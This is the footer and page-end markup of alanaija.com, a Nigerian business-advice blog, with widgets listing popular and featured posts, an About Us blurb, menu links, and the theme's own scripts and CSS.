				 </div> <div style="clear:both;"></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_3_69775a355c4c5_rand td-pb-border-top"  data-td-block-uid="td_uid_3_69775a355c4c5" ><script>var block_td_uid_3_69775a355c4c5 = new tdBlock();
block_td_uid_3_69775a355c4c5.id = "td_uid_3_69775a355c4c5";
block_td_uid_3_69775a355c4c5.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_69775a355c4c5_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_69775a355c4c5.td_column_number = "1";
block_td_uid_3_69775a355c4c5.block_type = "td_block_7";
block_td_uid_3_69775a355c4c5.post_count = "3";
block_td_uid_3_69775a355c4c5.found_posts = "234";
block_td_uid_3_69775a355c4c5.header_color = "";
block_td_uid_3_69775a355c4c5.ajax_pagination_infinite_stop = "";
block_td_uid_3_69775a355c4c5.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_3_69775a355c4c5);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>EDITOR PICKS</span></h4></div><div id=td_uid_3_69775a355c4c5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/day-1-vision-and-purpose/" rel="bookmark" title="Day 1: Vision and Purpose"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-845x580.jpg 845w" sizes="(max-width: 100px) 100vw, 100px" alt="vision and purpose image" title="Day 1: Vision and Purpose"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/day-1-vision-and-purpose/" rel="bookmark" title="Day 1: Vision and Purpose">Day 1: Vision and Purpose</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-05T17:23:24+00:00" >May 5, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/the-power-of-financial-growthwhy-saving-and-investing-are-essential-for-your-future/" rel="bookmark" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="savings and investment image" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/the-power-of-financial-growthwhy-saving-and-investing-are-essential-for-your-future/" rel="bookmark" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future">The Power of Financial Growth:Why Saving and Investing are Essential for...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-17T03:49:23+00:00" >January 17, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-start-a-business-without-money5-disruptive-ways/" rel="bookmark" title="5 Disruptive Ways to Start a Business Without Money"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="business without money image" title="5 Disruptive Ways to Start a Business Without Money"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-start-a-business-without-money5-disruptive-ways/" rel="bookmark" title="5 Disruptive Ways to Start a Business Without Money">5 Disruptive Ways to Start a Business Without Money</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T06:55:49+00:00" >February 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget widget_block"><div class="wp-widget-group__inner-blocks"></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_69775a3563865_rand td-pb-border-top"  data-td-block-uid="td_uid_4_69775a3563865" ><script>var block_td_uid_4_69775a3563865 = new tdBlock();
block_td_uid_4_69775a3563865.id = "td_uid_4_69775a3563865";
block_td_uid_4_69775a3563865.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_69775a3563865_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_69775a3563865.td_column_number = "1";
block_td_uid_4_69775a3563865.block_type = "td_block_7";
block_td_uid_4_69775a3563865.post_count = "3";
block_td_uid_4_69775a3563865.found_posts = "234";
block_td_uid_4_69775a3563865.header_color = "";
block_td_uid_4_69775a3563865.ajax_pagination_infinite_stop = "";
block_td_uid_4_69775a3563865.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_4_69775a3563865);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULAR POSTS</span></h4></div><div id=td_uid_4_69775a3563865 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/about-aimglobal/" rel="bookmark" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?"><img width="93" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg 728w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-300x225.jpg 300w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-600x450.jpg 600w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-259x194.jpg 259w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-360x276.jpg 360w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-150x113.jpg 150w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-500x375.jpg 500w" sizes="(max-width: 93px) 100vw, 93px" alt="aim global" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/about-aimglobal/" rel="bookmark" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?">Would You Like To Make Extra Income Doing AIM GLOBAL Business?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-04T21:23:54+00:00" >January 4, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-make-money-from-aim-global/" rel="bookmark" title="How To Make Money From AIM GLOBAL"><img width="93" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg 728w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-300x225.jpg 300w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-600x450.jpg 600w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-259x194.jpg 259w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-360x276.jpg 360w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-150x113.jpg 150w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-500x375.jpg 500w" sizes="(max-width: 93px) 100vw, 93px" alt="aim global" title="How To Make Money From AIM GLOBAL"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-make-money-from-aim-global/" rel="bookmark" title="How To Make Money From AIM GLOBAL">How To Make Money From AIM GLOBAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T06:00:01+00:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/business/" rel="bookmark" title="2 Things You Need To Know About A Business"><img width="100" height="67" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1.jpg 400w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-300x200.jpg 300w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-220x150.jpg 220w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-315x210.jpg 315w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-390x266.jpg 390w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-310x210.jpg 310w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-150x100.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" alt="Secrets Of Business Breakthrough" title="2 Things You Need To Know About A Business"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/business/" rel="bookmark" title="2 Things You Need To Know About A Business">2 Things You Need To Know About A Business</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T09:00:41+00:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_5_69775a356bddb_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_5_69775a356bddb" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://alanaija.com/news/category/home/">Digital Marketing<span class="td-cat-no">209</span></a></li><li><a href="https://alanaija.com/news/category/entrepreneurship/">Contemporary Entrepreneurship<span class="td-cat-no">23</span></a></li><li><a href="https://alanaija.com/news/category/digital-entrepreneurship/">Digital Entrepreneurship<span class="td-cat-no">22</span></a></li><li><a href="https://alanaija.com/news/category/digital-skills/">Digital Skills<span class="td-cat-no">22</span></a></li><li><a href="https://alanaija.com/news/category/money-management/">Money Management<span class="td-cat-no">21</span></a></li><li><a href="https://alanaija.com/news/category/how-to-make-money-online/">How To Make Money Online<span class="td-cat-no">20</span></a></li><li><a href="https://alanaija.com/news/category/how-to-start-a-business/">How To Start A Business<span class="td-cat-no">17</span></a></li><li><a href="https://alanaija.com/news/category/business-family-life/">Business &amp; Family Life<span class="td-cat-no">10</span></a></li><li><a href="https://alanaija.com/news/category/entrepreneurs-interview/">Entrepreneurs Interview<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://alanaija.com/news/"><img src="https://alanaija.com/news/wp-content/uploads/2023/11/logo-header@2x.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Welcome to Alanaija.com - Your Gateway to Business Excellence.
We believe in the transformative power of business insights. In the dynamic landscape of African business, we recognize the need for a reliable source that not only provides valuable information but also inspires and guides entrepreneurs, business leaders, and enthusiasts towards success. This is why we created alanaija.com, a hub for business intelligence tailored for the African entrepreneur. Whether you're an aspiring entrepreneur, a seasoned business professional, or someone with a passion for the business world, alanaija.com is your companion on the journey to business excellence. Explore our articles, engage with our community, and let's navigate the world of business together. Thank you for choosing alanaija.com. To your success! - The Alanaija.com Team<div class="footer-email-wrap">Contact us: <a href="mailto:alanaijaonline@gmail.com">alanaijaonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-primary-menu-container"><ul id="menu-primary-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div>                </div>

                <div>
                    &copy; &nbsp <a href = "https://alanaija.com/news/?page_id=1731">AlaNaija 2017</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1695">Disclaimer</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1728 ">Privacy Policy</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1157">Terms of use</a>&nbsp&nbsp&nbsp<a href = "#mailmunch-pop-364457">Study and Earn</a>&nbsp<a href = "https://drive.google.com/open?id=0BzZMt09Iz8sqdjB6SE02RVBEZXM">Download AlaNaija Mobile</a>
                    
                </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/news\/*"},{"not":{"href_matches":["\/news\/wp-*.php","\/news\/wp-admin\/*","\/news\/wp-content\/uploads\/*","\/news\/wp-content\/*","\/news\/wp-content\/plugins\/*","\/news\/wp-content\/themes\/Newspaper\/*","\/news\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 69775a357292f
    -->

    <script type="module" src="https://alanaija.com/news/wp-content/plugins/instant-page/instantpage.js?ver=5.7.0" id="instantpage-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/news\/superpwa-sw-1.js?2.2.21","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/alanaija.com\/news\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest-1.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mybooktable/js/frontend.js?ver=3.5.5" id="mbt-frontend-js-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mybooktable/js/lib/jquery.colorbox.min.js?ver=3.5.5" id="mbt-shadowbox-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://alanaija.com/news/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://alanaija.com/news/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #f4511e;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #424242;
    }

